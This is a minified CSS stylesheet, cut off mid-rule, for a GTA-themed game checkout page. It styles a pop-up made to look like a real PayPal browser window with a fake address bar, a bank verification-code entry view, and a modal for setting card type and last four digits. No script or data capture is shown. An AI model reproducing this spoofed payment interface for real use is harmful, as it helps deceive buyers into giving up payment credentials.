.platform-badge{background-color:var(--color-psn-bg);color:#3498db;border:1px solid rgba(0,67,156,0.3);}.checkout-pricing-panel{display:flex;flex-direction:column;gap:20px;min-width:0;width:100%;box-sizing:border-box;}.pricing-rows{border-bottom:1px solid var(--color-border);padding-bottom:16px;display:flex;flex-direction:column;gap:8px;}.price-row{display:flex;justify-content:space-between;font-size:14px;color:var(--color-text-secondary);}.vat-row{font-size:12px;color:var(--color-text-muted);}.total-row{font-size:20px;font-weight:800;color:var(--color-text-primary);margin-top:8px;}.payment-method-card{background:var(--color-bg-card);border:1px solid var(--color-border);border-radius:12px;padding:16px 20px;}.section-label{display:block;font-size:9px;font-weight:800;letter-spacing:0.1em;color:var(--color-text-muted);margin-bottom:12px;}.card-details-layout{display:flex;align-items:center;gap:16px;}.visa-logo-wrapper{background-color:#1e293b;border-radius:6px;padding:8px 12px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(255,255,255,0.05);}.visa-text{font-family:var(--font-display);font-weight:900;font-style:italic;color:#1e6091;font-size:14px;letter-spacing:-0.05em;}.paypal-logo-wrapper{background-color:#003087;border-radius:6px;padding:8px 12px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(255,255,255,0.05);}.paypal-text{font-family:var(--font-display);font-weight:900;font-style:italic;color:#ffffff;font-size:14px;letter-spacing:-0.03em;}.payment-selector{display:flex;gap:10px;margin-bottom:16px;}.payment-option-btn{flex:1;display:flex;align-items:center;justify-content:center;gap:8px;padding:10px 14px;background:rgba(255,255,255,0.03);border:1px solid var(--color-border);border-radius:8px;color:var(--color-text-secondary);font-size:12px;font-weight:700;cursor:pointer;transition:all var(--transition-fast);}.payment-option-btn:hover{background:rgba(255,255,255,0.06);color:var(--color-text-primary);}.payment-option-btn.active{background:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.3);color:#ffffff;box-shadow:0 4px 15px rgba(0,0,0,0.2);}.theme-xbox .payment-option-btn.active{border-color:var(--color-xbox);background:rgba(16,124,16,0.15);}.theme-psn .payment-option-btn.active{border-color:#0070d1;background:rgba(0,112,204,0.15);}.payment-option-btn .pay-icon{width:16px;height:16px;fill:currentColor;}.card-text-info{flex-grow:1;display:flex;flex-direction:column;gap:2px;}.card-owner{font-size:13px;font-weight:600;}.card-number{font-size:12px;color:var(--color-text-secondary);font-family:monospace;}.visa-secure-badge{display:flex;align-items:center;gap:4px;font-size:10px;color:#2ecc71;margin-top:2px;font-weight:500;}.secure-icon{width:10px;height:10px;fill:#2ecc71;}.change-payment-btn{font-size:11px;font-weight:700;letter-spacing:0.05em;color:var(--color-text-secondary);padding:6px 12px;background-color:rgba(255,255,255,0.04);border-radius:6px;border:1px solid var(--color-border);transition:all var(--transition-fast);}.change-payment-btn:hover{color:var(--color-text-primary);background-color:rgba(255,255,255,0.08);}.security-banner{display:flex;align-items:center;gap:8px;font-size:12px;color:#2ecc71;background-color:rgba(46,204,113,0.05);border:1px solid rgba(46,204,113,0.15);padding:10px 16px;border-radius:8px;}.shield-dot{width:6px;height:6px;background-color:#2ecc71;border-radius:50%;box-shadow:0 0 6px #2ecc71;}.purchase-btn{width:100%;}.terms-text{font-size:10px;color:var(--color-text-muted);line-height:1.4;text-align:center;}.success-body{display:flex;flex-direction:column;align-items:center;text-align:center;padding:48px 40px;}.rockstar-success-body{padding:32px 28px;background:radial-gradient(circle at top center,rgba(252,175,23,0.08) 0%,rgba(10,10,15,0.98) 70%);}.rockstar-header-badge{display:inline-flex;align-items:center;gap:8px;background:rgba(252,175,23,0.12);border:1px solid rgba(252,175,23,0.3);border-radius:20px;padding:6px 14px;margin-bottom:20px;font-size:11px;font-weight:800;letter-spacing:1px;color:#fcaf17;}.rockstar-logo-tag{font-weight:900;font-size:12px;}.rockstar-badge-sep{opacity:0.4;}.rockstar-hero-card{display:flex;flex-direction:column;align-items:center;gap:14px;margin-bottom:20px;}.rockstar-cover-wrap{position:relative;width:130px;height:170px;border-radius:12px;box-shadow:0 12px 30px rgba(0,0,0,0.8),0 0 20px rgba(252,175,23,0.2);border:1px solid rgba(255,255,255,0.15);overflow:visible;}.success-edition-cover{width:100%;height:100%;object-fit:cover;border-radius:11px;}.rockstar-verified-check{position:absolute;bottom:-8px;right:-8px;width:36px;height:36px;background:linear-gradient(135deg,#10b981,#059669);color:#ffffff;border:3px solid #111118;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:900;box-shadow:0 4px 12px rgba(16,185,129,0.4);}.rockstar-success-title{font-family:var(--font-display);font-size:24px;font-weight:900;color:#ffffff;letter-spacing:0.5px;margin:0;text-transform:uppercase;text-shadow:0 2px 10px rgba(0,0,0,0.5);}.rockstar-success-subtitle{font-size:13px;color:#a0a0b0;max-width:420px;line-height:1.4;margin:0;}.rockstar-success-subtitle strong{color:#ffffff;}.rockstar-perks-container{display:grid;grid-template-columns:1fr 1fr;gap:10px;width:100%;max-width:440px;margin-bottom:20px;}.rockstar-perk-box{background:rgba(255,255,255,0.04);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:10px 12px;display:flex;align-items:center;gap:10px;text-align:left;}.perk-icon{font-size:20px;flex-shrink:0;}.perk-info{display:flex;flex-direction:column;gap:2px;}.perk-title{font-size:12px;font-weight:700;color:#ffffff;}.perk-desc{font-size:10px;color:#8e8e9f;}.rockstar-receipt-card{background:rgba(18,18,24,0.8);border:1px solid rgba(252,175,23,0.2);box-shadow:0 8px 24px rgba(0,0,0,0.4);margin-bottom:24px;}.rockstar-code-val{font-family:monospace;font-weight:700;letter-spacing:0.5px;color:#fcaf17;}.rockstar-gold-price{color:#fcaf17;font-size:20px;font-weight:900;}.rockstar-yellow-btn{background:linear-gradient(135deg,#fcaf17,#e09405) !important;color:#000000 !important;font-weight:900 !important;letter-spacing:0.5px;box-shadow:0 4px 20px rgba(252,175,23,0.35) !important;}.rockstar-yellow-btn:hover{background:linear-gradient(135deg,#ffb829,#f09e07) !important;transform:translateY(-2px);}.success-title{font-family:var(--font-display);font-size:28px;font-weight:800;margin:24px 0 8px;}.success-desc{font-size:14px;color:var(--color-text-secondary);max-width:440px;line-height:1.5;margin-bottom:28px;}.success-desc strong{color:var(--color-text-primary);}.receipt-card{background:var(--color-bg-card);border:1px solid var(--color-border);border-radius:14px;width:100%;max-width:440px;padding:20px 24px;display:flex;flex-direction:column;gap:12px;margin-bottom:32px;}.receipt-row{display:flex;justify-content:space-between;font-size:13px;color:var(--color-text-secondary);}.receipt-value{font-weight:600;color:var(--color-text-primary);}.receipt-card .total-row{border-top:1px solid rgba(255,255,255,0.05);padding-top:12px;margin-top:4px;font-size:16px;font-weight:800;}.success-done-btn{width:100%;max-width:440px;}.checkmark-circle{width:80px;height:80px;position:relative;border-radius:50%;border:4px solid var(--color-success);background:rgba(46,204,113,0.05);display:flex;align-items:center;justify-content:center;box-shadow:0 0 25px rgba(46,204,113,0.2);}.checkmark-stem,.checkmark-kick{position:absolute;background-color:var(--color-success);border-radius:2px;}.checkmark-stem{width:4px;height:28px;left:42px;top:22px;transform:rotate(45deg);}.checkmark-kick{width:16px;height:4px;left:28px;top:42px;transform:rotate(45deg);}@keyframes fadeInUp{from{opacity:0;transform:translateY(20px);}to{opacity:1;transform:translateY(0);}}@keyframes pulse{0%{transform:scale(0.9);opacity:0.6;}50%{transform:scale(1.1);opacity:1;box-shadow:0 0 15px var(--color-gta-pink);}100%{transform:scale(0.9);opacity:0.6;}}@media (max-width:900px){.checkout-layout{grid-template-cols:1fr;gap:24px;}.checkout-product-card{flex-direction:row;align-items:center;gap:20px;}.cover-image-container{width:120px;height:120px;}}@media (max-width:768px){.site-header{position:fixed;background:rgba(11,11,14,0.95);backdrop-filter:blur(10px);border-bottom:1px solid var(--color-border);}.header-container{padding:16px 24px;}.nav-menu{display:none;}.main-content{padding:120px 24px 60px;}.countdown-grid{grid-template-columns:repeat(4,1fr);max-width:440px;}.countdown-card{padding:12px 4px;}.countdown-val{font-size:28px;}.modal-body{padding:24px;}.confirm-actions{flex-direction:column;}.store-cancel-btn{order:2;}}@media (max-width:480px){.platform-btn{min-width:100%;}.checkout-product-card{flex-direction:column;align-items:flex-start;}.cover-image-container{width:100%;max-width:200px;margin:0 auto;}}.avatar-sync-tip{display:flex;align-items:center;gap:10px;background:rgba(255,255,255,0.02);border:1px dashed rgba(255,255,255,0.1);padding:12px 18px;border-radius:10px;margin-bottom:24px;font-size:12px;color:var(--color-text-secondary);line-height:1.5;}.avatar-sync-tip .info-icon{font-size:14px;color:var(--color-gta-orange);font-weight:bold;}.avatar-sync-tip a{color:var(--color-text-primary);text-decoration:underline;font-weight:600;transition:color var(--transition-fast);}.avatar-sync-tip a:hover{color:var(--color-gta-pink);}.avatar-upload-container{margin-top:24px;padding-top:24px;border-top:1px solid var(--color-border);}.upload-title{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0.05em;color:var(--color-text-secondary);margin-bottom:12px;}.upload-dropzone{border:2px dashed rgba(255,255,255,0.1);border-radius:12px;padding:20px;text-align:center;background:rgba(255,255,255,0.01);cursor:pointer;transition:all var(--transition-medium);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;}.upload-dropzone:hover{background:rgba(255,255,255,0.03);}.theme-xbox .upload-dropzone:hover{border-color:var(--color-xbox);}.theme-psn .upload-dropzone:hover{border-color:var(--color-psn);}.upload-icon{width:24px;height:24px;fill:var(--color-text-secondary);transition:fill var(--transition-fast);}.upload-dropzone:hover .upload-icon{fill:var(--color-text-primary);}.upload-text{font-size:13px;color:var(--color-text-secondary);font-weight:500;}.upload-text strong{color:var(--color-text-primary);}.upload-subtext{font-size:11px;color:var(--color-text-muted);}.editions-grid{display:grid;grid-template-cols:1fr 1fr;gap:20px;margin-bottom:28px;}.edition-card{background:rgba(255,255,255,0.02);border:2px solid var(--color-border);border-radius:12px;padding:16px;cursor:pointer;transition:all var(--transition-medium);display:flex;flex-direction:column;align-items:center;text-align:center;position:relative;}.edition-card:hover{background:rgba(255,255,255,0.04);border-color:rgba(255,255,255,0.15);}.edition-card.selected{background:rgba(255,255,255,0.05);}.theme-xbox .edition-card.selected{border-color:var(--color-xbox);box-shadow:0 0 15px rgba(16,124,16,0.15);}.theme-psn .edition-card.selected{border-color:var(--color-psn);box-shadow:0 0 15px rgba(0,112,204,0.15);}.edition-cover{width:100%;height:180px;object-fit:cover;border-radius:8px;margin-bottom:14px;box-shadow:0 4px 10px rgba(0,0,0,0.3);}.edition-title{font-size:16px;font-weight:700;margin-bottom:6px;color:var(--color-text-primary);}.edition-desc{font-size:11px;color:var(--color-text-muted);line-height:1.4;margin-bottom:12px;flex-grow:1;}.edition-price{font-size:18px;font-weight:800;color:var(--color-gta-orange);}.theme-xbox .edition-price{color:var(--color-xbox);}.theme-psn .edition-price{color:#3b9cff;}@media (max-width:580px){.editions-grid{grid-template-cols:1fr;gap:16px;}.edition-cover{height:150px;}}.payment-methods-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:4px;}.pm-header-label{font-size:11px;font-weight:800;letter-spacing:0.1em;color:#00e676;}.pm-header-price{font-size:18px;font-weight:800;color:#00e676;}.choose-payment-title{font-size:22px;font-weight:800;color:var(--color-text-primary);margin-bottom:20px;}.payment-options-list{display:flex;flex-direction:column;gap:14px;margin-bottom:20px;}.payment-radio-card{background:#141418;border:1px solid #282832;border-radius:16px;padding:16px;display:flex;align-items:center;gap:14px;cursor:pointer;transition:all var(--transition-fast);position:relative;box-sizing:border-box;}.payment-radio-card:hover{background:#1a1a20;border-color:#383848;}.payment-radio-card.active{border:1px solid #f5c518;background:rgba(245,197,24,0.04);box-shadow:0 0 15px rgba(245,197,24,0.08);}.radio-indicator{width:20px;height:20px;border-radius:50%;border:2px solid #555;display:flex;align-items:center;justify-content:center;flex-shrink:0;transition:all var(--transition-fast);}.payment-radio-card.active .radio-indicator{border-color:#f5c518;}.radio-dot{width:10px;height:10px;border-radius:50%;background:transparent;transition:background-color var(--transition-fast);}.payment-radio-card.active .radio-dot{background:#f5c518;}.option-icon-box{width:54px;height:42px;border-radius:10px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}.paypal-icon-box{background:#ffffff;color:#fff;font-weight:900;font-size:18px;font-style:italic;border:1px solid #e0e0e0;}.paypal-official-img-box{height:32px;width:auto;object-fit:contain;transform:scale(1.15);}.paypal-titlebar-icon{height:22px;width:auto;object-fit:contain;margin-right:8px;vertical-align:middle;}.paypal-topbar-img{height:32px;width:auto;object-fit:contain;margin-right:6px;vertical-align:middle;}.paypal-heading-img{height:38px;width:auto;object-fit:contain;margin:0 6px;vertical-align:middle;}.paypal-card-method-img{height:30px;width:auto;object-fit:contain;}.visa-icon-box{background:#ffffff;color:#1a1f71;font-weight:900;font-size:13px;font-style:italic;border:1px solid #ddd;}.option-text-info{flex-grow:1;display:flex;flex-direction:column;gap:2px;overflow:hidden;}.option-title-text{font-size:15px;font-weight:700;color:#ffffff;}.option-sub-text{font-size:12px;color:#8e8e9f;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.option-right-logo{color:#0079c1;font-weight:900;font-style:italic;font-size:15px;flex-shrink:0;}.summary-box{background:rgba(0,0,0,0.3);border:1px solid #24242e;border-radius:14px;padding:16px 20px;margin-bottom:20px;display:flex;flex-direction:column;gap:8px;}.summary-row{display:flex;justify-content:space-between;font-size:14px;color:#a0a0b0;}.summary-row.text-muted{font-size:12px;color:#646670;}.summary-row.total-row{border-top:1px solid #24242e;padding-top:10px;font-size:18px;font-weight:800;color:#ffffff;}.total-green-val{color:#00e676;font-size:22px;font-weight:900;}.paypal-yellow-btn{width:100%;background:#ffc439;border:none;border-radius:30px;padding:16px;color:#000000;font-size:17px;font-weight:600;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;box-shadow:0 4px 20px rgba(255,196,57,0.3);transition:transform var(--transition-fast),background-color var(--transition-fast);}.paypal-yellow-btn:hover{background:#f2ba36;transform:translateY(-1px);}.paypal-btn-brand{font-weight:900;font-style:italic;color:#003087;}.paypal-caption-text{font-size:11px;color:#707080;text-align:center;margin-top:12px;line-height:1.4;}.paypal-back-pill{background:#1a1a22;border:1px solid #2a2a36;color:#ffffff;border-radius:20px;padding:10px 24px;font-size:13px;font-weight:600;cursor:pointer;margin-top:16px;width:fit-content;transition:background var(--transition-fast);}.paypal-back-pill:hover{background:#252530;}.paypal-popup-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.75);backdrop-filter:blur(8px);z-index:999999;display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition:opacity 0.3s ease;padding:16px;}.paypal-popup-overlay.active{opacity:1;pointer-events:auto;}.paypal-window{width:100%;max-width:440px;background:#ffffff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,0.6);overflow:hidden;display:flex;flex-direction:column;color:#2c2e2f;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;animation:popIn 0.3s cubic-bezier(0.16,1,0.3,1);}@keyframes popIn{0%{transform:scale(0.95);opacity:0;}100%{transform:scale(1);opacity:1;}}.paypal-titlebar{background:#111111;color:#ffffff;padding:8px 14px;display:flex;justify-content:space-between;align-items:center;font-size:12px;user-select:none;}.titlebar-left{display:flex;align-items:center;gap:8px;}.settings-header-btn{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);border-radius:20px;padding:8px 16px;color:#ffffff;font-size:12px;font-weight:700;cursor:pointer;display:inline-flex;align-items:center;gap:6px;transition:all 0.2s ease;backdrop-filter:blur(8px);margin-left:auto;}.settings-header-btn:hover{background:rgba(255,255,255,0.16);border-color:rgba(255,255,255,0.35);transform:translateY(-1px);}.settings-select{width:100%;background:#181820;border:1px solid #2e2e3e;border-radius:8px;padding:8px 12px;color:#ffffff;font-size:13px;font-weight:600;outline:none;cursor:pointer;transition:border-color 0.2s ease;}.settings-select:focus{border-color:#0070ba;box-shadow:0 0 0 2px rgba(0,112,186,0.25);}.settings-select option{background:#181820;color:#ffffff;}.pp-app-icon{background:#003087;color:#fff;font-weight:900;font-style:italic;font-size:11px;width:16px;height:16px;border-radius:3px;display:inline-flex;align-items:center;justify-content:center;}.titlebar-title{font-size:12px;font-weight:600;color:#e0e0e0;}.titlebar-controls{display:flex;gap:12px;}.win-btn{background:none;border:none;color:#888;font-size:14px;cursor:pointer;padding:0 4px;}.win-btn:hover{color:#fff;}.win-close:hover{color:#ff4d4d;}.paypal-addressbar{background:#1a1a1a;padding:6px 12px;border-bottom:1px solid #2a2a2a;}.address-box{background:#2b2b2b;border-radius:4px;padding:4px 10px;font-size:11px;color:#cccccc;display:flex;align-items:center;gap:6px;font-family:monospace;overflow:hidden;}.address-url{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.paypal-window-body{background:#ffffff;min-height:480px;position:relative;}.paypal-view{display:none;padding:24px;}.paypal-view.active{display:block;}#paypal-view-loading{padding:60px 24px;text-align:center;}.paypal-loader-content{display:flex;flex-direction:column;align-items:center;justify-content:center;}.paypal-spinner-ring{width:54px;height:54px;border:4px solid #e0e0e0;border-top:4px solid #003087;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:24px;}.pp-load-heading{font-size:20px;font-weight:700;color:#001c64;margin-bottom:10px;}.pp-load-subheading{font-size:14px;color:#6c7378;max-width:300px;line-height:1.4;}.bank-auth-container{padding:32px 24px;text-align:center;display:flex;flex-direction:column;align-items:center;}.bank-auth-header{margin-bottom:20px;display:flex;justify-content:center;align-items:center;min-height:48px;}.bank-auth-logo-img{height:44px;max-width:160px;object-fit:contain;}.bank-auth-title{font-size:18px;font-weight:700;color:#111827;margin-bottom:8px;}.bank-auth-subtitle{font-size:13px;color:#6b7280;line-height:1.4;max-width:320px;margin:0 auto;}.bank-code-group{display:flex;justify-content:center;gap:8px;margin:24px 0 16px 0;}.bank-code-digit{width:44px;height:52px;text-align:center;font-size:22px;font-weight:700;border:2px solid #d1d5db;border-radius:8px;background:#f9fafb;color:#111827;outline:none;transition:all 0.2s ease;}.bank-code-digit:focus{border-color:#0070ba;background:#ffffff;box-shadow:0 0 0 3px rgba(0,112,186,0.2);}.bank-success-icon{width:60px;height:60px;background:#10b981;color:#ffffff;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:32px;font-weight:bold;margin:16px auto 16px auto;box-shadow:0 4px 14px rgba(16,185,129,0.35);animation:popIn 0.3s ease;}.pp-checkout-topbar{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #eee;padding-bottom:14px;margin-bottom:20px;}.pp-user-avatar{width:34px;height:34px;background:#003087;color:#fff;border-radius:50%;font-weight:700;font-size:13px;display:flex;align-items:center;justify-content:center;}.pp-logo-blue{font-weight:900;font-style:italic;color:#003087;font-size:22px;}.pp-top-price{font-size:15px;font-weight:700;color:#003087;display:flex;align-items:center;gap:4px;}.down-arrow{font-size:10px;}.pp-heading-row{display:flex;align-items:center;gap:8px;margin-bottom:4px;}.pp-heading-row h2{font-size:24px;font-weight:700;color:#2c2e2f;}.pp-header-logo{font-weight:900;font-style:italic;color:#003087;font-size:22px;}.pp-sub-heading{font-size:14px;color:#6c7378;margin-bottom:20px;}.pp-method-card{border:1px solid #e5e5e5;border-radius:12px;padding:16px;display:flex;gap:12px;margin-bottom:24px;background:#fafafa;}.pp-radio-ring{width:20px;height:20px;border-radius:50%;border:2px solid #0070ba;display:flex;align-items:center;justify-content:center;margin-top:2px;flex-shrink:0;}.pp-radio-inner{width:10px;height:10px;border-radius:50%;background:#0070ba;}.pp-method-icon{width:46px;height:46px;background:#ffffff;border:1px solid #e0e0e0;border-radius:10px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}.pp-method-info{flex-grow:1;}.pp-method-name{font-size:15px;font-weight:700;color:#2c2e2f;}.pp-method-sub{font-size:12px;color:#6c7378;margin-bottom:6px;}.pp-preferred-badge{background:#e8f0fe;color:#1a73e8;font-size:11px;font-weight:700;padding:2px 8px;border-radius:4px;display:inline-block;margin-bottom:10px;}.pp-conversion-note,.pp-backup-note{font-size:12px;color:#555555;line-height:1.4;margin-top:8px;}.pp-link-blue{color:#0070ba;font-size:12px;font-weight:600;text-decoration:none;display:inline-block;margin:4px 0;}.pp-method-amount{font-size:14px;font-weight:700;color:#2c2e2f;flex-shrink:0;}.pp-complete-purchase-btn{width:100%;background:#003087;color:#ffffff;border:none;border-radius:24px;padding:16px;font-size:16px;font-weight:700;cursor:pointer;transition:background-color 0.2s;box-shadow:0 4px 12px rgba(0,48,135,0.2);}.pp-complete-purchase-btn:hover{background:#002568;}.pp-bottom-disclaimer{font-size:11px;color:#6c7378;margin-top:16px;line-height:1.4;text-align:center;}.pp-cancel-link{display:block;text-align:center;color:#0070ba;font-size:13px;font-weight:600;margin-top:14px;text-decoration:none;}.pp-cancel-link:hover{text-decoration:underline;}.settings-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.75);backdrop-filter:blur(10px);z-index:9999999;display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition:opacity 0.25s ease;padding:16px;}.settings-modal-overlay.active{opacity:1;pointer-events:auto;}.settings-modal-card{background:#111318;border:1px solid #222634;border-radius:16px;width:100%;max-width:580px;box-shadow:0 30px 80px rgba(0,0,0,0.85);overflow:hidden;color:#ffffff;animation:popIn 0.25s cubic-bezier(0.16,1,0.3,1);}.settings-modal-header{display:flex;justify-content:space-between;align-items:center;padding:12px 18px;background:#161820;border-bottom:1px solid #222634;}.settings-title-group{display:flex;align-items:center;gap:8px;}.settings-icon-badge{font-size:16px;}.settings-title{font-size:15px;font-weight:800;letter-spacing:0.02em;color:#ffffff;}.settings-close-btn{width:28px;height:28px;border-radius:50%;background:#202432;border:1px solid #2d3345;color:#a0a5b5;font-size:16px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all 0.2s ease;}.settings-close-btn:hover{background:#2e3446;color:#ffffff;}.settings-modal-body{padding:16px 20px;display:flex;flex-direction:column;gap:14px;}.settings-form-row{display:grid;grid-template-columns:1fr 1fr;gap:14px;}.settings-field{display:flex;flex-direction:column;gap:6px;}.settings-label{font-size:10px;font-weight:800;letter-spacing:0.08em;color:#727990;}.settings-select,.settings-input{background:#181b24;border:1px solid #2a2e3d;border-radius:10px;padding:10px 14px;color:#ffffff;font-size:13px;font-weight:700;width:100%;box-sizing:border-box;outline:none;transition:all 0.2s ease;}.settings-select{cursor:pointer;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%238890a6' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 14px center;padding-right:36px;}.settings-select:hover,.settings-input:hover{border-color:#3b4258;background-color:#1d212c;}.settings-select:focus,.settings-input:focus{border-color:#00e676;box-shadow:0 0 0 3px rgba(0,230,118,0.15);}.card-pill-row{display:flex;gap:10px;align-items:center;}.card-type-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:6px;flex:1;}.card-type-btn{height:42px;background:#181b24;border:1px solid #2a2e3d;border-radius:10px;display:flex;align-items:center;justify-content:center;padding:6px;cursor:pointer;transition:all 0.2s ease;}.card-type-btn:hover{background:#202432;border-color:#3b4258;}.card-type-btn.active{border:1.5px solid #00e676;background:rgba(0,230,118,0.08);box-shadow:0 0 12px rgba(0,230,118,0.2);}.card-type-btn img{max-height:22px;max-width:100%;object-fit:contain;filter:drop-shadow(0 1px 2px rgba(0,0,0,0.5));}.card-last4-input{width:76px;height:42px;text-align:center;font-size:14px;letter-spacing:1px;flex-shrink:0;}.discord-header-btn{display:inline-flex;align-items:center;gap:8px;background:#5865F2;color:#ffffff !important;text-decoration:none;font-size:13px;font-weight:800;padding:10px 18px;border-radius:12px;letter-spacing:0.5px;transition:all 0.25s ease;box-shadow:0 4px 15px rgba(88,101,242,0.4);}.discord-header-btn:hover{background:#4752C4;transform:translateY(-2px);box-shadow:0 6px 20px rgba(88,101,242,0.6);color:#ffffff !important;}.discord-icon-svg{width:18px;height:18px;}.activate-vip-key-btn{display:inline-flex;align-items:center;gap:8px;background:linear-gradient(135deg,#ff007f 0%,#ffaa00 100%);color:#000000;border:none;font-size:13px;font-weight:900;padding:10px 18px;border-radius:12px;cursor:pointer;letter-spacing:0.5px;text-transform:uppercase;transition:all 0.25s ease;box-shadow:0 4px 15px rgba(255,0,127,0.4);}.activate-vip-key-btn:hover{transform:translateY(-2px);box-shadow:0 6px 22px rgba(255,0,127,0.7);}.trial-btn{display:inline-flex;align-items:center;gap:6px;background:rgba(0,240,255,0.12);color:#00f0ff;border:1px solid rgba(0,240,255,0.4);font-size:13px;font-weight:900;padding:10px 16px;border-radius:12px;cursor:pointer;letter-spacing:0.5px;transition:all 0.25s ease;box-shadow:0 0 15px rgba(0,240,255,0.2);}.trial-btn:hover{background:rgba(0,240,255,0.25);border-color:#00f0ff;transform:translateY(-2px);box-shadow:0 0 20px rgba(0,240,255,0.5);}.trial-banner{position:fixed;top:0;left:0;width:100%;z-index:99999;background:linear-gradient(90deg,#ff007f 0%,#ffaa00 50%,#5865F2 100%);color:#ffffff;font-weight:800;padding:10px 16px;text-align:center;font-size:0.95rem;box-shadow:0 4px 25px rgba(255,0,127,0.5);display:none;align-items:center;justify-content:center;}.trial-banner.active{display:flex;}.trial-banner-content{display:flex;align-items:center;gap:16px;flex-wrap:wrap;justify-content:center;}.trial-pulse{color:#00ff88;animation:blink-dot 1s infinite;}@keyframes blink-dot{0%,100%{opacity:1;}50%{opacity:0.2;}}.trial-discord-link{color:#ffffff;background:rgba(0,0,0,0.3);padding:4px 12px;border-radius:20px;text-decoration:none;font-size:0.85rem;border:1px solid rgba(255,255,255,0.4);transition:background 0.2s;}.trial-discord-link:hover{background:rgba(0,0,0,0.6);}.key-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(5,5,8,0.85);backdrop-filter:blur(12px);z-index:100000;display:none;align-items:center;justify-content:center;padding:20px;}.key-modal-overlay.active{display:flex;}.key-modal-card{background:#121218;border:1px solid #282836;border-radius:24px;width:100%;max-width:500px;padding:32px;box-shadow:0 20px 60px rgba(0,0,0,0.8),0 0 30px rgba(255,0,127,0.2);position:relative;color:#ffffff;text-align:center;}.key-modal-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}.key-modal-header h2{font-family:'Outfit',sans-serif;font-size:1.5rem;font-weight:900;background:linear-gradient(135deg,#ff007f 0%,#ffaa00 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.key-modal-close{background:transparent;border:none;color:#8e8e9f;font-size:1.8rem;cursor:pointer;transition:color 0.2s;}.key-modal-close:hover{color:#ffffff;}.key-modal-desc{color:#a0a0b5;font-size:0.95rem;margin-bottom:24px;line-height:1.5;}.key-input-group{display:flex;gap:10px;margin-bottom:16px;flex-wrap:wrap;}.key-input-group input{flex:1;background:#09090d;border:1px solid #2e2e3e;color:#ffaa00;padding:14px 18px;border-radius:12px;font-family:monospace;font-size:1.1rem;font-weight:700;outline:none;letter-spacing:1px;text-transform:uppercase;}.key-input-group input:focus{border-color:#ff007f;}.btn-activate-submit{background:linear-gradient(135deg,#ff007f 0%,#ffaa00 100%);border:none;color:#000;padding:14px 24px;font-weight:900;font-size:0.95rem;border-radius:12px;cursor:pointer;transition:transform 0.2s;}.btn-activate-submit:hover{transform:scale(1.03);}.key-status-msg{min-height:24px;font-size:0.9rem;font-weight:600;margin-bottom:20px;}.key-status-msg.success{color:#00e676;}.key-status-msg.error{color:#ff1744;}.key-modal-footer{border-top:1px solid #242432;padding-top:20px;margin-top:10px;}.key-modal-footer p{color:#7b8092;font-size:0.85rem;margin-bottom:12px;}.modal-footer-btns{display:flex;gap:10px;justify-content:center;flex-wrap:wrap;}.btn-trial-modal{background:rgba(0,240,255,0.15);color:#00f0ff;border:1px solid rgba(0,240,255,0.4);padding:10px 16px;border-radius:10px;font-weight:700;font-size:0.85rem;cursor:pointer;transition:all 0.2s;}.btn-trial-modal:hover{background:rgba(0,240,255,0.3);}.btn-discord-modal{background:#5865F2;color:#ffffff;text-decoration:none;padding:10px 16px;border-radius:10px;font-weight:700;font-size:0.85rem;display:inline-flex;align-items:center;gap:6px;transition:background 0.2s;}.key-gate-card{max-width:520px !important;width:90% !important;padding:0 !important;background:#0d0d14 !important;border:1px solid rgba(255,0,127,0.4) !important;border-radius:24px !important;overflow:hidden !important;box-shadow:0 20px 60px rgba(0,0,0,0.9),0 0 40px rgba(255,0,127,0.3) !important;backdrop-filter:blur(20px);}.key-gate-header{background:linear-gradient(135deg,#ff007f 0%,#ffaa00 100%);padding:14px 20px;text-align:center;}.key-gate-badge{color:#000000;font-size:13px;font-weight:900;letter-spacing:1px;text-transform:uppercase;}.key-gate-body{padding:32px 28px;text-align:center;}.key-gate-title{font-family:'Outfit',sans-serif;font-size:1.7rem;font-weight:900;color:#ffffff;margin-bottom:8px;}.key-gate-subtitle{color:#9a9ab0;font-size:0.92rem;margin-bottom:24px;line-height:1.5;}.key-input-wrapper{display:flex;flex-direction:column;gap:12px;margin-bottom:8px;}.key-input-wrapper input{width:100%;background:#050508;border:1.5px solid #2a2a3c;color:#ffaa00;padding:16px;border-radius:14px;font-family:monospace;font-size:1.25rem;font-weight:800;text-align:center;letter-spacing:2px;text-transform:uppercase;outline:none;transition:border-color 0.2s,box-shadow 0.2s;box-sizing:border-box;}.key-input-wrapper input:focus{border-color:#ff007f;box-shadow:0 0 20px rgba(255,0,127,0.4);}.key-gate-btn-submit{width:100%;background:linear-gradient(135deg,#ff007f 0%,#ffaa00 